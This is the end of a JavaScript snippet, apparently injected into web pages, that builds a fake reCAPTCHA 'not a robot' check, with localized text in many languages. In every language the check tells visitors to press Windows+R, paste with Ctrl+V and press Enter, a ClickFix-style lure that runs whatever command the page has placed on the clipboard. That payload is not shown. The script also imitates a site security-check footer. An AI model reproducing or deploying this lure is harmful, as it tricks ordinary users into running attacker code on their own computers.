    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},



    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support für arabisch + hebräisch
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

   
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;


    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);


    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";


    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;


    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;


    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }


    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body></html>
  `;


  document.body.appendChild(container);
})();
</script>